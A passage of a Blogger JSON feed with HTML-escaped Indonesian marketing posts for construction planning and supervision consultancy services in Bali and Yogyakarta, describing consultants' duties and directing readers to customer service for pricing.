11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETabanan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBandung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EGianyar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKlungkung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBangli\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKarangasem\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBuleleng\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKota Denpasar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBerapa Biaya\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Denpasar, Bali?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003EUntuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBagaimana? Itulah tadi\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Denpasar.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Denpasar, Bali\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;yang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk kalian?\u0026nbsp;Anda\u0026nbsp;bisa membaca artikel kami yang lain yang bisa\u0026nbsp;Anda\u0026nbsp;klik\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edisini\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline; word-break: break-all;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/187809802332159433\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Denpasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/187809802332159433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/187809802332159433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Denpasar.html","title":"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar, Bali Berpengalaman"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-ilnBPaJgykc\/XtiE-c2HrHI\/AAAAAAAAJcc\/IoRouAnktLgRBWAqV1lLsTylSEKLb1u3gCPcBGAYYCw\/s72-c\/Proyek%2B2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-3602636792262590543"},"published":{"$t":"2020-06-19T01:00:00.001+07:00"},"updated":{"$t":"2020-06-30T05:57:28.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Konstruksi"}],"title":{"type":"text","$t":"Penyedia Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-nqgNd3ibIB0\/XtiE-cOk1QI\/AAAAAAAAJcc\/LoHMV90gvhQ031kICO_LsfHralnQDR9ngCPcBGAYYCw\/s1600\/Proyek%2B1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\" border=\"0\" data-original-height=\"364\" data-original-width=\"650\" height=\"358\" src=\"https:\/\/1.bp.blogspot.com\/-nqgNd3ibIB0\/XtiE-cOk1QI\/AAAAAAAAJcc\/LoHMV90gvhQ031kICO_LsfHralnQDR9ngCPcBGAYYCw\/s640\/Proyek%2B1.jpg\" title=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPenyedia Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003EPenyedia\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Yogyakarta\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAh! Lihat ini. Seorang pengunjung. Saya yakin pengunjung ini sedang mencari informasi seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Benar-benar waktu yang tepat di tempat yang tepat. Selamat datang di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E! Tempat dimana Anda bisa menemukan informasi terkini seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;favorit Anda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk pembahasan sebelumnya, kami sudah memberikan informasi mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-proyek-Jakarta.html\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Jakarta\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, yang bisa Anda klik link nya sekarang juga. Click! Untuk kali ini, ada info yang pasti sudah Anda tunggu-tunggu, yaitu mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Yogyakarta.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Yogyakarta\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Tertarik? langsung saja kita lanjut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003ETentang\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPerencanaan di awal proyek yang matang dan dilakukan secara profesional akan menghasilkan sebuah pedoman \u0026amp; rencana pelaksanaan proyek konstruksi yang baik, yang nantinya akan turut menentukan kesuksesan sebuah proyek. Disinilah dibutuhkannya konsultan perencana yang profesional sehingga keberhasilan pengerjaan dalam suatu proyek bisa dicapai.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana bertugas menghasilkan detail perencanaan bangunan, misalnya dihasilkannya gambar kontrak yang jelas tanpa adanya pertentangan perbedaan antar gambar rencana dengan kondisi dilapangan, spesifikasi bangunan dijelaskan dengan detail agar tidak terjadi hambatan dalam pemilihan material saat pekerjaan pembangunan berlangsung.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESelain itu, konsultan perencana memiliki tugas untuk merencanakan struktur, mekanikal elektrikal, arsitektur, landscape, rencana anggaran biaya (RAB) serta dokumen-dokumen pelengkap lainnya terkait dengan proyek yang akan dikerjakan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;mendapatkan proyek melalui proses lelang yang diadakan panitia lelang pekerjaan konstruksi. Berikut ini untuk lebih jelasnya mengenai tugas dan wewenang konsultan perencana dalam pelaksanaan proyek konstruksi.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESecara umum, tugas konsultan perencana lebih untuk memastikan atau mengawal klien pada tahap awal proyek (tahap perencanaan dan perancangan) untuk mempersiapkan tahap selanjutnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPada saat tiba jadwal pelaksanaan konstruksi (pelaksanaan pembangunan fisik), proses pelaksanaanya diserahkan kepada konsultan pengawas. Konsultan pengawas ini sendiri adalah orang\/instansi yang menjadi wakil pemilik proyek di lapangan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDemi kelancaran pelaksanaan pekerjaan, sebaiknya konsultan perencana membuat jadwal pertemuan rutin dengan pihak-pihak terkait seperti kontraktor dan pemilik proyek. Pertemuan tersebut tentunya untuk membahas hal-hal yang perlu mendapat perhatian khusus misalnya tahap pembuatan gambar atau saat approval material sebagai pedoman pelaksanaan proyek.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-ilnBPaJgykc\/XtiE-c2HrHI\/AAAAAAAAJcc\/IoRouAnktLgRBWAqV1lLsTylSEKLb1u3gCPcBGAYYCw\/s1600\/Proyek%2B2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\" border=\"0\" data-original-height=\"560\" data-original-width=\"999\" height=\"358\" src=\"https:\/\/1.bp.blogspot.com\/-ilnBPaJgykc\/XtiE-c2HrHI\/AAAAAAAAJcc\/IoRouAnktLgRBWAqV1lLsTylSEKLb1u3gCPcBGAYYCw\/s640\/Proyek%2B2.jpg\" title=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPenyedia Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Konsultan Pengawas\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPengawas adalah badan usaha atau perorangan yang ditunjuk oleh pemilik proyek untuk melaksanakan pekerjaan pengawasan. Dalam mengawasi proyek konstruksi, tentunya dibutuhkan sumber daya manusia yang ahli dibidangnya masing-masing seperti teknik sipil, arsitektur, mekanikal elektrikal, listrik dan lain-lain sehingga sebuah bangunan dapat 